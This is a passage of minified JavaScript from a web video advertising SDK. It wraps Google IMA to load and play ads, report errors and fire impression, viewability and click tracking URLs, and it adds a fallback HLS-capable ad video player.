t,n=this;this.createAdsRenderingSettings(),this.adsManager=e.getAdsManager(this.videoEl,this.adsRenderingSettings),this.managerEvents=(t={},u()(t,google.ima.AdErrorEvent.Type.AD_ERROR,function(e){n.onAdError(e)}),u()(t,google.ima.AdEvent.Type.AD_BREAK_READY,function(e){n.onAdBreakReady(e)}),u()(t,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,function(e){n.onContentPauseRequested(e)}),u()(t,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,function(e){n.onContentResumeRequested(e)}),u()(t,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,function(e){n.onAllAdsCompleted(e)}),u()(t,google.ima.AdEvent.Type.AD_METADATA,function(e){n.onAdMetaData(e)}),u()(t,google.ima.AdEvent.Type.LOADED,function(e){n.onAdLoaded(e)}),u()(t,google.ima.AdEvent.Type.IMPRESSION,function(e){n.onAdImpression(e)}),u()(t,google.ima.AdEvent.Type.STARTED,function(e){n.onAdStarted(e)}),u()(t,google.ima.AdEvent.Type.AD_PROGRESS,function(e){n.onAdProgress(e)}),u()(t,google.ima.AdEvent.Type.CLICK,function(e){n.onAdClicked(e)}),u()(t,google.ima.AdEvent.Type.COMPLETE,function(e){n.onAdComplete(e)}),u()(t,google.ima.AdEvent.Type.SKIPPED,function(e){n.onAdSkipped(e)}),u()(t,google.ima.AdEvent.Type.LOG,function(e){n.onAdLog(e)}),u()(t,google.ima.AdEvent.Type.PAUSED,function(e){n.onAdPaused(e)}),u()(t,google.ima.AdEvent.Type.RESUMED,function(e){n.onAdResumed(e)}),t),v()(F()(this.managerEvents),function(e){n.adsManager.addEventListener(e,n.managerEvents[e])}),this.autoPlayAdBreaks||this.initAdsManager(),this.internalEvent.emit("adsReady")}},{key:"onAdsLoaderError",value:function(e){this.timingPerformanceDebuger.mark("mark_ad_load_end"),this.timingPerformanceDebuger.measure("measure_ad_load","mark_ad_load_begin","mark_ad_load_end");var t,n,i=this.adapterManager,r=this.eventTracking,a=i.callLogs,s=this.findeOut("measure_ad_load","failure"),o=r.loadErrors,u=e.getError(),d=u.getErrorCode(),l=(u.getVastErrorCode(),u.getMessage()),c=(u.getType(),{type:"error",data:[{code:d,message:l}]});this.internalEvent.emit("adLoadedError",c),d==google.ima.AdError.ErrorCode.VAST_EMPTY_RESPONSE?(t=ri.STAT_CODE_NO_FILL,n=si.LOAD_ERROR_AD_SELECTION_NO_FILL):d==google.ima.AdError.ErrorCode.VAST_LOAD_TIMEOUT?(t=ri.STAT_CODE_TIMEOUT,n=si.LOAD_ERROR_AD_SELECTION_NO_FILL):(t=ri.STAT_CODE_ERROR,n=si.LOAD_ERROR_AD_SELECTION);var h={st:t,erc:n,ersc:d,erm:l};s&&s.duration&&(h.rt=s.duration),a(o,this.encrypted,h,"ssp loaded error(ima) url");try{this.reset(),this.player.getThirdPartyAdController().removeAllEventListener()}catch(A){}this.timeoutManager.clearDefaultTimeout(),this.onAdLoadFailed()}},{key:"initAdsManager",value:function(){try{var e=this.getPlayerSize(),t=e.width,n=e.height,i=e.isFullscreen?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL;this.adsManagerDimensions.width=t,this.adsManagerDimensions.height=n,this.adsManager.init(t,n,i),this.adDisplayContainerInitialized||(this.adDisplayContainer.initialize(),this.adDisplayContainer.initialized=!0)}catch(r){}}},{key:"onAdError",value:function(e){this.timingPerformanceDebuger.mark("mark_ad_start_end"),this.timingPerformanceDebuger.measure("measure_ad_start","mark_ad_start_begin","mark_ad_start_end");var t=this.findeOut("measure_ad_start","failure"),n=this.adapterManager,i=this.eventTracking,r=n.callLogs,a=i.startErrors,s=e.getError!==undefined?e.getError().getErrorCode():"",o=e.getError!==undefined?e.getError().getMessage():e.stack;e.getError!==undefined&&e.getError().getType();this.adsActive=!1,this.adPlaying=!1;var u,d,l={type:"error",data:[{code:s,message:o}]};this.internalEvent.emit("adError",l),this.eventNotifier.notifyAdError({code:s,message:o,type:ii}),this.reset(),f()([google.ima.AdError.ErrorCode.VIDEO_PLAY_ERROR,google.ima.AdError.ErrorCode.AUTOPLAY_DISALLOWED],s)?(u=ai.STAT_CODE_ERROR,d=si.START_ERROR_MEDIA_START_FAILED):s==google.ima.AdError.ErrorCode.VAST_MEDIA_LOAD_TIMEOUT?(u=ai.STAT_CODE_TIMEOUT,d=si.START_ERROR_MEDIA_START_FAILED):(u=ai.STAT_CODE_ERROR,d=si.START_ERROR_MEDIA_START);var c={st:u,erc:d,ersc:s,erm:o};t&&t.duration&&(c.rt=t.duration),r(a,this.encrypted,c,"ssp play error(ima) url")}},{key:"onAdBreakReady",value:function(e){}},{key:"onAdMetaData",value:function(){this.internalEvent.emit("metadataLoaded")}},{key:"onAdLoaded",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs;this.timingPerformanceDebuger.mark("mark_ad_start_begin"),this.timingPerformanceDebuger.mark("mark_ad_load_end"),this.timingPerformanceDebuger.measure("measure_ad_load","mark_ad_load_begin","mark_ad_load_end");var s=this.findeOut("measure_ad_load","success");this.controller.showAdContainer(),this.currentAd=e.getAd(),this.internalEvent.emit("adLoaded",this.getAdInfo()),e.getAd().isLinear()||(this.controller.onNonLinearAdLoad(),this.internalEvent.emit("nonLinearAdLoad"));var o=n.ackImpressions,u=i.ackImpressions,d={st:ri.STAT_CODE_SUCCESS,ct:r};s&&s.duration&&(d.rt=s.duration),a(u,null,null,"dsp ack url"),a(o,this.encrypted,d,"ssp ack(ima) url"),this.eventNotifier.notifyAdLoaded(this.getGfpAd()),this.timeoutManager.fireEvent({name:ui})}},{key:"onAdImpression",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.renderedImpressions,o={ct:r};a(i.renderedImpressions,null,null,"dsp render imp url"),a(s,this.encrypted,o,"ssp render imp(ima) url"),this.eventNotifier.notifyAdImpression(this.getGfpAd()),this.viewableImpFlag=!1}},{key:"onAdStarted",value:function(e){this.currentAd=e.getAd();var t={};t.mediaUrl=this.currentAd.getMediaUrl(),t.vastMediaBitrate=this.currentAd.getVastMediaBitrate(),t.vastMediaWidth=this.currentAd.getVastMediaWidth(),t.vastMediaHeight=this.currentAd.getVastMediaHeight(),t.contentsBitrate=this.imaOptions.adsRenderingSettings.bitrate,this.timingPerformanceDebuger.mark("mark_ad_start_end"),this.timingPerformanceDebuger.measure("measure_ad_start","mark_ad_start_begin","mark_ad_start_end"),this.findeOut("measure_ad_start","success",t),this.currentAd.isLinear()?this.controller.onLinearAdStart():this.controller.onNonLinearAdStart(),this.internalEvent.emit("adStarted",this.getAdInfo()),this.eventNotifier.notifyAdStarted(this.getGfpAd())}},{key:"onAdProgress",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.viewableImpressions,o=i.viewableImpressions,u=e.getAdData().currentTime,d=u>=2;if(!this.viewableImpFlag&&d){this.viewableImpFlag=!0;var l={ct:r};a(o,null,null,"dsp viewable imp url"),a(s,this.encrypted,l,"ssp viewable imp(ima) url")}}},{key:"onContentPauseRequested",value:function(e){this.currentAd=e.getAd(),this.adsActive=!0,this.adPlaying=!0,this.controller.onAdBreakStart(e),this.internalEvent.emit("contentPauseRequested",this.getAdInfo())}},{key:"onContentResumeRequested",value:function(e){this.adsActive=!1,this.adPlaying=!1,this.controller.onAdBreakEnd(),this.internalEvent.emit("contentResumeRequested",this.getAdInfo())}},{key:"onAllAdsCompleted",value:function(e){this.contentCompleteCalled&&this.internalEvent.emit("allAdsCompleted"),this.allAdsCompleted=!0,this.controller.onAllAdsCompleted(),this.reset()}},{key:"onAdPaused",value:function(e){this.eventNotifier.notifyAdPaused(this.getGfpAd())}},{key:"onAdResumed",value:function(e){this.eventNotifier.notifyAdResumed(this.getGfpAd())}},{key:"onAdComplete",value:function(e){this.eventNotifier.notifyAdComplete(this.getGfpAd())}},{key:"onAdSkipped",value:function(e){this.eventNotifier.notifyAdSkipped(this.getGfpAd())}},{key:"onAdClicked",value:function(e){var t=this.adapterManager,n=this.eventTracking,i=this.adEvtTrk,r=this.creativeType,a=t.callLogs,s=n.clicks,o={ct:r};a(i.clicks,null,null,"ads click url"),a(s,this.encrypted,o,"ssp click(dfp) url"),this.eventNotifier.notifyAdClicked(this.getGfpAd())}},{key:"onAdLog",value:function(e){}},{key:"onContentComplete",value:function(){this.adsLoader&&(this.adsLoader.contentComplete(),this.contentCompleteCalled=!0),this.player.getThirdPartyAdController().removeAllEventListener()}},{key:"createAdDisplayContainer",value:function(){var e=this;this.locale&&google.ima.settings.setLocale(this.locale),google.ima.settings.setPlayerType(this.playerType),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.adDisplayContainer=this.adPlaybackInfo.ima.adDisplayContainer?this.adPlaybackInfo.ima.adDisplayContainer:new google.ima.AdDisplayContainer(this.adContainerDiv,this.videoEl),v()(this.adapters,function(t){t!==e&&t.renderType!==e.renderType&&t.createAdDisplayContainer()}),this.adPlaybackInfo.ima.adDisplayContainer=this.adDisplayContainer}},{key:"initializeAdDisplayContainer",value:function(){var e=this;this.adDisplayContainer&&(this.adDisplayContainerInitialized=!0,this.adDisplayContainer.initialize()),v()(this.adapters,function(t){t!==e&&t.renderType!==e.renderType&&t.initializeAdDisplayContainer()})}},{key:"onPlayerReady",value:function(){if(Jn({playerType:this.playerType}))this.timingPerformanceDebuger.mark("mark_ad_load_begin"),this.initAdObjects(),(this.adTagUrl||this.imaOptions.adsResponse)&&this.requestAds();else{this.internalEvent.emit("adError",{type:"error",data:[{message:"not support browser"}]})}}},{key:"onPlayerReadyForPreroll",value:function(){if(this.autoPlayAdBreaks){this.initAdsManager();try{this.controller.showAdContainer(),this.adsManager.start()}catch(i){var e=i.getErrorCode!==undefined?i.getErrorCode():"",t=i.getMessage!==undefined?i.getMessage():"";this.adsActive=!1,this.adPlaying=!1;var n={type:"error",data:[{code:e,message:t}]};this.internalEvent.emit("adError",n),this.reset()}}}},{key:"onPlayerEnterFullscreen",value:function(){this.adsManager&&(this.adsManager.resize(window.screen.width-4,window.screen.height-4,google.ima.ViewMode.FULLSCREEN),this.playerWrapperDiv.style.cssText="position:absolute; top:0px; left:0px; width: ".concat(window.screen.width,"px; height: ").concat(window.screen.height,"px;"),this.adContainerDiv.style.cssText="position:absolute; top:0px; left:0px; width: ".concat(window.screen.width,"px; height: ").concat(window.screen.height,"px;"),this.fullscreen=!0)}},{key:"onPlayerExitFullscreen",value:function(){if(this.adsManager){var e=this.getPlayerSize();this.adsManager.resize(e.width,e.height,google.ima.ViewMode.NORMAL),this.playerWrapperDiv.style.cssText="position:relative; top:0px; left:0px;",this.adContainerDiv.style.cssText="position:absolute; top:0px; left:0px; width: ".concat(e.width,"px; height: ").concat(e.height,"px;"),this.fullscreen=!1}}},{key:"onPlayerVolumeChanged",value:function(e){this.adsManager&&this.adsManager.setVolume(e),this.adMuted=0==e}},{key:"onPlayerResize",value:function(){if(this.adsManager){var e=this.getPlayerSize(),t=e.isFullscreen?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL;this.adsManagerDimensions.width=e.width,this.adsManagerDimensions.height=e.height,this.adsManager.resize(e.width,e.height,t)}}},{key:"getCurrentAd",value:function(){return this.currentAd}},{key:"setAdBreakReadyListener",value:function(e){this.adBreakReadyListener=e}},{key:"isAdPlaying",value:function(){return this.adPlaying}},{key:"isAdMuted",value:function(){return this.adMuted}},{key:"pauseAds",value:function(){this.adsManager&&(this.adsManager.pause(),this.adPlaying=!1)}},{key:"resumeAds",value:function(){this.adsManager&&(this.adsManager.resume(),this.adPlaying=!0)}},{key:"unmute",value:function(){this.adsManager&&(this.adsManager.setVolume(1),this.adMuted=!1)}},{key:"mute",value:function(){this.adsManager&&(this.adsManager.setVolume(0),this.adMuted=!0)}},{key:"setVolume",value:function(e){this.adsManager&&(this.adsManager.setVolume(e),this.adMuted=0==e)}},{key:"playAdBreak",value:function(){!this.autoPlayAdBreaks&&this.adsManager&&(this.controller.showAdContainer(),this.adsManager.start())}},{key:"addEventListener",value:function(e,t){this.adsManager&&this.adsManager.addEventListener(e,t)}},{key:"getAdsManager",value:function(){return this.adsManager}},{key:"reset",value:function(){var e=this;this.adContainerDiv.style.display="none",this.adsActive=!1,this.adPlaying=!1,this.adsManager&&(v()(F()(this.managerEvents),function(t){e.adsManager.removeEventListener(t,e.managerEvents[t])}),this.adsManager.destroy(),this.adsManager=null),this.adsLoader&&!this.contentCompleteCalled&&(this.adsLoader.contentComplete(),this.adsLoader.destroy(),this.adsLoader=null),this._unregisterEvents(),this.timeoutManager.clearDefaultTimeout()}},{key:"_registerEvents",value:function(){var e=this,t=hn()(this.onPlayerResize.bind(this),500);this.internalEvent=new z.a,this._coreEvents={resizeLayout:function(){return t()}},v()(F()(this._coreEvents),function(t){e.player.on(t,e._coreEvents[t])})}},{key:"_unregisterEvents",value:function(){var e=this;this._coreEvents&&(v()(F()(this._coreEvents),function(t){e.player.off(t,e._coreEvents[t])}),this._coreEvents=null),v()(F()(this.internalEvent._events),function(t){e.internalEvent.removeAllListeners(t)}),this.controller&&(this.controller.reset(),this.controller=null)}},{key:"getPlayerSize",value:function(){var e=this.player.getPlayerSize();return{isFullscreen:this.player.isFullScreen(),width:e.width,height:e.height}}},{key:"onFullscreenChange",value:function(){this.fullscreen?(this.onPlayerExitFullscreen(),this.fullscreen=!1):(this.onPlayerEnterFullscreen(),this.fullscreen=!0)}},{key:"getAdInfo",value:function(){var e={type:"",data:[]},t=this.adProviderName,n=this.currentAd?this.currentAd.getAdPodInfo().getTimeOffset():"unknown",i=this.currentAd?this.currentAd.getSkipTimeOffset():"unknown";return 0==n?e.type="pre":-1==n?e.type="post":"unknown"==n?e.type="unknown":(e.type="mid",e.phase="mid"),e.data.push({adSystem:t,skipTimeOffset:i}),e}},{key:"getGfpAd",value:function(){var e=this.adProviderName,t=this.currentAd,n=t?t.getAdPodInfo().getTimeOffset():"unknown",i=t?t.getSkipTimeOffset():"unknown",r=t?t.getVastMediaWidth():"",a=t?t.getVastMediaHeight():"",s=t?t.getDuration():"";return new Sn({adProvider:e,placementType:0==n?"pre":-1==n?"post":"unknown"==n?"unknown":"mid",duration:s,skipTimeOffset:i,vastMediaWidth:r,vastMediaHeight:a})}},{key:"on",value:function(e,t){this.internalEvent.on(e,t)}},{key:"hasPostRoll",value:function(){return this._hasPostRoll}},{key:"findeOut",value:function(e,t,n){if(this.timingPerformanceDebuger.supports()){var i={};if(this.timingPerformanceDebuger.supports()){if(!this.timingPerformanceDebuger.isExistMeasure(e))return;var r=this.timingPerformanceDebuger.getMeasureResult(e);i.name=r.name,i.adProvider="".concat(this.adProviderName),i.result=t,i.duration=Math.floor(r.duration),n&&(i.creativeInfo=n),this.timingPerformanceDebuger.clearMeasures(e),"measure_ad_start"==e?(this.timingPerformanceDebuger.clearMark("mark_ad_start_begin"),this.timingPerformanceDebuger.clearMark("mark_ad_start_end")):"measure_ad_load"==e&&(this.timingPerformanceDebuger.clearMark("mark_ad_load_begin"),this.timingPerformanceDebuger.clearMark("mark_ad_load_end"))}else i.name=e,i.adProvider="".concat(this.adProviderName),i.result=t;return D.a.getConfig().debug&&this.internalEvent.emit("debug",i),i}}},{key:"onAdLoadFailed",value:function(){this.adapterManager.fireEvent({name:ci})}}],[{key:"buildAdTagUrl",value:function(e){var t=[];return v()(F()(e),function(n){var i=e[n];if("cust_params"===n){var r=[];v()(F()(i),function(e){r.push("".concat(e,"=").concat(i[e]))}),i=encodeURIComponent(r.join("&"))}t.push("".concat(n,"=").concat(i))}),"".concat("https://pubads.g.doubleclick.net/gampad/ads","?").concat(t.join("&"))}}]),e}(),Ai=n(91),fi=n.n(Ai),pi=function(){function e(t){N()(this,e);var n=new Array;n.loadstart=0,n.progress=0,n.suspend=0,n.abort=0,n.error=0,n.emptied=0,n.stalled=0,n.loadedmetadata=0,n.loadeddata=0,n.canplay=0,n.canplaythrough=0,n.playing=0,n.waiting=0,n.seeking=0,n.seeked=0,n.ended=0,n.durationchange=0,n.timeupdate=0,n.play=0,n.pause=0,n.ratechange=0,n.resize=0,n.volumechange=0,this.media_events=n,this.loadstarted=!1,this.runRatePercent=0,this.runRate=0,this.loadRatePercent=0;var i=t.video,r=t.progress,a=void 0===r?[]:r,s=t.quartiles,o=void 0===s?[]:s;this.video=i,this.progressOffset=a,this.quartilesOffset=o,this.callbacks=new Array,this.util=new Ne.a,this.ended=!1,this.addEvent()}return x()(e,[{key:"addListener",value:function(){return this.callbacks[arguments[0]]={callback:arguments[1]},this}},{key:"removeListener",value:function(){this.callbacks[arguments[0]]=null}},{key:"setAutoPlay",value:function(e){this.video.autoplay=e}},{key:"setControls",value:function(e){this.video.controls=e}},{key:"setPoster",value:function(e){this.video.poster=e}},{key:"setPreload",value:function(e){video.preload=e}},{key:"addSource",value:function(e,t){var n=document.createElement("source");n.setAttribute("src",e),n.setAttribute("type",t),this.video.appendChild(n)}},{key:"getCurrentTime",value:function(){return this.video.currentTime}},{key:"setCurrentTime",value:function(e){this.video.currentTime=e}},{key:"getDuration",value:function(){return isNaN(this.video.duration)?0:this.video.duration}},{key:"getVolume",value:function(){return this.video.volume}},{key:"setVolume",value:function(e){this.video.volume=e}},{key:"play",value:function(){this.video.play()}},{key:"pause",value:function(){this.video.pause()}},{key:"mute",value:function(){this.video.muted=!0}},{key:"unmute",value:function(){this.video.muted=!1}},{key:"isPaused",value:function(){return this.video.paused}},{key:"addEvent",value:function(){for(var e in this.media_events)window.addEventListener&&(this.bindEventHandler=this.videoEventHandler.bind(this),this.video.addEventListener(e,this.bindEventHandler))}},{key:"removeEvent",value:function(){for(var e in this.media_events)window.removeEventListener&&(this.video.removeEventListener(e,this.bindEventHandler),this.removeListener(e))}},{key:"videoEventHandler",value:function(e){var t=this.video;switch(e.type){case"loadstart":this.loadstarted=!0;break;case"durationchange":case"loadedmetadataHandler":case"timeupdate":if(isNaN(t.duration))return;this.runRatePercent=(t.currentTime/t.duration*100).toFixed(2),this.runRate=(t.currentTime/t.duration).toFixed(4),this.checkTracking(this.progressOffset,e.target.currentTime),this.checkTracking(this.quartilesOffset,e.target.currentTime);break;case"progress":for(var n=0,i=t.buffered.length-1;i>=0;i--)if(t.buffered.start(i)<=t.currentTime){n=t.buffered.end(i);break}this.loadRatePercent=(n/t.duration*100).toFixed(2);break;case"ended":this.ended=!0}this.callbacks[e.type]&&this.callbacks[e.type].callback({event:e,current:e.target.currentTime,currentTime:Math.floor(e.target.currentTime),duration:Math.floor(e.target.duration),runRatePercent:this.runRatePercent,loadRatePercent:this.loadRatePercent,runRate:this.runRate})}},{key:"checkTracking",value:function(e,t){var n=this;fi()(e,function(e){var i=e.mark<=5?.2:1,r=t+i<=e.mark&&t+i+.3>e.mark;return r&&n.util.log(e.url),r})}}]),e}(),vi={Type:{ADS_MANAGER_LOADED:"adsManagerLoaded"}},gi={Type:{AD_ERROR:"adError"}},yi={Type:{AD_METADATA:"adMetadata",AD_BUFFERING:"AdBuffering",AD_PROGRESS:"adProgress",ALL_ADS_COMPLETED:"allAdsCompleted",CLICK:"click",COMPLETE:"COMPLETE",CONTENT_PAUSE_REQUESTED:"contentPauseRequested",CONTENT_RESUME_REQUESTED:"contentResumeRequested",FIRST_QUARTILE:"firstquartile",IMPRESSION:"impression",LOADED:"loaded",MIDPOINT:"midpoint",PAUSED:"pause",RESUMED:"resume",SKIPPED:"skip",STARTED:"start",THIRD_QUARTILE:"thirdquartile",VIEWABLE_IMPRESSION:"viewable_impression"}},mi="normal",Ei="fullscreen",Di=n(92),Ii=n.n(Di),_i=$.ERROR_DETAIL_CODE,Si={STOPPED:"STOPPED",PAUSED:"PAUSED",PLAYING:"PLAYING"},ki=function(){function e(t){var n=this;N()(this,e),u()(this,"onPlayerInitialize",function(){n.adsManager.onPlayerInitialize()});var i=t.adContainerEl,r=t.adUiManager;this.adContainerEl=i,this.adUiManager=r,this.adVideoWrapEl=this.adContainerEl.querySelector("[data-role='adVideoWrapEl']"),this.adControlEl=this.adVideoWrapEl.querySelector("[data-role='adControlEl']"),this.linkMore=this.adContainerEl.querySelector("[data-role='linkMore']"),this.initialized=!1,this.loaded=!1,this.isTryInit=!1,this.playbackState=Si.STOPPED,this.autoplayAllowed,this.autoplayRequiresMuted,this.fullscreen=!1,this.util=new Ne.a,this.internalEvent=new z.a,this.events={},this.createVideo()}return x()(e,[{key:"createVideo",value:function(){var e=this.adVideoWrapEl.querySelector("[data-role='videoEl']");null!==e?this.adVideoEl=e:(this.adVideoEl=document.createElement("video"),this.adVideoEl.setAttribute("data-role","videoEl"),this.adVideoWrapEl.insertBefore(this.adVideoEl,this.adControlEl))}},{key:"initialize",value:function(){var e=this;return this.isTryInit?this.promise:(this.promise=new Promise(function(){var t=s()(r.a.mark(function n(t,i){return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return e.initialized&&i(),n.prev=1,n.next=4,e.isTryInit=!0,new Promise(function(t,n){e.adVideoWrapEl.style.display="none",e.adVideoEl.src=Ii.a,e.adVideoEl.setAttribute("playsinline",!0),e.adVideoEl.setAttribute("webkit-playsinline",!0);var i=e.adVideoEl,r=i.play(),a=function(){i.volume=0,i.muted=!0;var e=i.play();e!==undefined&&e.then(s)["catch"](o)},s=function(){i.pause(),e.autoplayAllowed=!0,e.autoplayRequiresMuted=!0,u()},o=function(){i.volume=1,i.muted=!1,e.autoplayAllowed=!1,e.autoplayRequiresMuted=!1,u()},u=function(){e.initialized=!0;try{e.initialized&&(e.adsManager!==undefined?e.adsManager.onPlayerInitialize():e.addEventListener("init",e.onPlayerInitialize),t())}catch(n){}};r!==undefined?r.then(function(){i.pause(),e.autoplayAllowed=!0,e.autoplayRequiresMuted=!1,u()})["catch"](function(){a()}):(e.adsManager!==undefined?e.adsManager.onPlayerInitialize():e.addEventListener("init",e.onPlayerInitialize),n(new Error("playPromise is undefined")))});case 4:t(),n.next=10;break;case 7:n.prev=7,n.t0=n["catch"](1),i(n.t0);case 10:case"end":return n.stop()}},n,null,[[1,7]])}));return function(e,n){return t.apply(this,arguments)}}()),this.promise)}},{key:"init",value:function(e){var t=e.adsManager,n=e.settings,i=e.initWidth,r=e.initHeight,a=e.viewMode;this.adsManager=t,this.settings=n,this.playerType=this.settings.getPlayerType(),this.playerWidth=i,this.playerHeight=r,this.viewMode=a,this._setViewMode(a),this.internalEvent.emit("init",this),this.adVideoWrapEl.style.cssText="position: absolute; width:".concat(i,"px; height:").concat(r,"px;")}},{key:"setAdWillPlayMuted",value:function(e){this.adWillPlayMuted=e}},{key:"initAdVolume",value:function(){this.adWillPlayMuted?this.setVolume(0):this.setVolume(1)}},{key:"loadAd",value:function(e){if(h()(e.mediaUrl))throw new Error("can not find a media file to play");this.adVideoWrapEl.style.display="block",this.currentAd=e,this.adVideoEl.src=this.currentAd.mediaUrl,this.adVideoEl.style.cssText="background-color: rgb(0, 0, 0); position: absolute; width: 100%; height: 100%; left: 0px; top: 0px;",this._addEvent(),this.loaded=!0,this.removeClass(this.adVideoWrapEl,"hide")}},{key:"play",value:function(){var e=s()(r.a.mark(function t(){var e,n=this;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=1,this.initialized){t.next=5;break}return t.next=5,this.initialize();case 5:t.next=11;break;case 7:throw t.prev=7,t.t0=t["catch"](1),new Error("failed to play a media file");case 11:t.prev=11,t.prev=12,this.initAdVolume(),(e=this.adVideoEl.play())!==undefined?e.then(function(){n.adUiManager.addEvent()})["catch"](function(e){n.adsManager.onAdError({code:_i.START_ERROR_MEDIA_START_FAILED,msg:"failed to play a media file"})}):this.adUiManager.addEvent(),this.playbackState=Si.PLAYING,t.next=23;break;case 19:throw t.prev=19,t.t1=t["catch"](12),new Error("failed to play a media file");case 23:return t.finish(11);case 24:case"end":return t.stop()}},t,this,[[1,7,11,24],[12,19]])}));return function(){return e.apply(this,arguments)}}()},{key:"pause",value:function(){this.adVideoEl.pause(),this.playbackState=Si.PAUSED}},{key:"resize",value:function(e,t,n){this.playerWidth=e,this.playerHeight=t,this.viewMode=n,this.adVideoWrapEl.style.cssText="position: absolute; width:".concat(e,"px; height:").concat(t,"px"),n&&this._setViewMode(n)}},{key:"addEventListener",value:function(e,t){this.events[e]=t,this.internalEvent.on(e,t)}},{key:"_setViewMode",value:function(e){}},{key:"isFullscreen",value:function(){return this.fullscreen}},{key:"getDuration",value:function(){return this.adVideoEl.duration}},{key:"setVolume",value:function(e){this.adVideoEl.muted=0==e,this.adVideoEl.volume=e}},{key:"getVolume",value:function(){return this.adVideoEl.volume}},{key:"_addEvent",value:function(){var e=this,t=this.adUiManager.playPauseBtnController;try{this.videoCore=new pi({video:this.adVideoEl,progress:this.currentAd.loggingEvent.progress,quartiles:this.currentAd.loggingEvent.quartiles}),this.videoCore.addListener("loadstart",function(t){e.adsManager.onAdBreakLoaded(),e.adsManager.onContentPauseRequested()}),this.videoCore.addListener("loadedmetadata",function(e){}),this.videoCore.addListener("loadeddata",function(t){"4"==e.adVideoEl.readyState&&e.adsManager.updateBufferedData(100)}),this.videoCore.addListener("durationchange",function(e){}),this.videoCore.addListener("playing",function(t){e.adsManager.onAdBreakImpression(),e.adsManager.onAdBreakStarted(),e.videoCore.removeListener("playing")}),this.videoCore.addListener("timeupdate",function(t){e.videoCore.loadstarted&&(e.currentAd.remainingTime=e.currentAd.getDuration()-t.currentTime,e.adsManager.updateProgressData(t.currentTime))}),this.videoCore.addListener("progress",function(t){e.adsManager.updateBufferedData(t.loadRatePercent)}),this.videoCore.addListener("ended",function(t){e.clear(),e.adsManager.onAdBreakEnd()}),this.videoCore.addListener("pause",function(n){n.duration!==n.currentTime&&(e.adsManager.onAdBreakPaused(),t&&t.togglePlayPause(!1))}),this.videoCore.addListener("play",function(n){e.adsManager.onAdBreakResumed(),t&&t.togglePlayPause(!0)}),this.linkMore.addEventListener("click",function(){e.adsManager.onAdBreakClick(),v()(e.currentAd.clicktrackings,function(t){e.util.log(t)}),window.open(e.currentAd.clickThroughUrl)},!1)}catch(n){}}},{key:"clear",value:function(){this.playbackState=Si.STOPPED,this.adVideoWrapEl.style.display="none",this.adVideoEl.src=""}},{key:"reset",value:function(){var e=this;this.videoCore&&this.videoCore.removeEvent(),v()(F()(this.events),function(t){e.internalEvent.removeListener(t,e.events[t])})}},{key:"getClassRegexp",value:function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")}},{key:"addClass",value:function(e,t){e.className=e.className.trim()+" "+t}},{key:"removeClass",value:function(e,t){var n=this.getClassRegexp(t);e.className=e.className.trim().replace(n,"")}}]),e}(),wi=n(57),Li=n.n(wi),Ci=n(93),Oi=n.n(Ci),Ti=n(32),Ri=n.n(Ti);function bi(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=Dn()(e);if(t){var r=Dn()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return mn()(this,n)}}var Fi=["application/x-mpegURL","application/vnd.apple.mpegurl"],Pi=function(e){gn()(n,e);var t=bi(n);function n(e){var i,r;N()(this,n),r=t.call(this,e),Ri()((i=Li()(r),Dn()(n.prototype)),"createVideo",i).call(i);var a=e.videoAdOptions;return r.videoAdOptions=a,r.hlsProvider=new Pn(Li()(r)),r}return x()(n,[{key:"loadAd",value:function(e){if(this.hlsSupport=f()(Fi,e.mediaType),this.hlsSupport){if(h()(e.mediaUrl))throw new Error("can not find a media file to play");this.adVideoWrapEl.style.display="block",this.currentAd=e,this.adVideoEl.style.cssText="background-color: rgb(0, 0, 0); position: absolute; width: 100%; height: 100%; left: 0px; top: 0px;";try{this.hlsProvider.loadMediaFile(e.mediaUrl),Ri()(Dn()(n.prototype),"_addEvent",this).call(this),Oi()(Dn()(n.prototype),"loaded",!0,this,!0),Ri()(Dn()(n.prototype),"removeClass",this).call(this,this.adVideoWrapEl,"hide")}catch(t){throw new Error(t)}}else Ri()(Dn()(n.prototype),"loadAd",this).call(this,e)}},{key:"onAdError",value:function(e){this.adsManager.onAdError(e)}},{key:"reset",value:function(){var e=this;this.hlsSupport?(this.videoCore&&this.videoCore.removeEvent(),this.hlsProvider&&(this.hlsProvider.destroy(),this.hlsProvider=null),v()(F()(this.events),function(t){e.internalEvent.removeListener(t,e.events[t])})):Ri()(Dn()(n.prototype),"reset",this).call(this)}}]),n}(ki),Mi=function(){function e(t,n,i,r){N()(this,e),this.adContainerEl=t,this.serviceVideoEl=n,this.adUiManager=r,i.enableHls?this.adPlayer=new Pi({adContainerEl:t,adUiManager:r,videoAdOptions:i}):this.adPlayer=new ki({adContainerEl:t,adUiManager:r})}return x()(e,[{key:"initialize",value:function(){this.adPlayer.initialize()}},{key:"setAdWillPlayMuted",value:function(e){this.adPlayer.setAdWillPlayMuted(e)}},{key:"destroy",value:function(){this.adPlayer=null}}]),e}(),Ni=function(){function e(t){N()(this,e);var n=t.code,i=t.message;this.code=n,this.message=i}return x()(e,[{key:"getErrorCode",value:function(){return this.code}},{key:"getMessage",value:function(){return this.message}}]),e}(),Bi=function(){function e(t){N()(this,e),this.errorInfo=t}return x()(e,[{key:"getError",value:function(){return this.errorInfo}}]),e}(),xi=function(){function e(t){N()(this,e);var n=t.type,i=t.adProgressData,r=t.adBreak;this.type=n,this.adProgressData=i,this.adBreak=r}return x()(e,[{key:"getAd",value:function(){return this.adBreak}},{key:"getAdData",value:function(){return 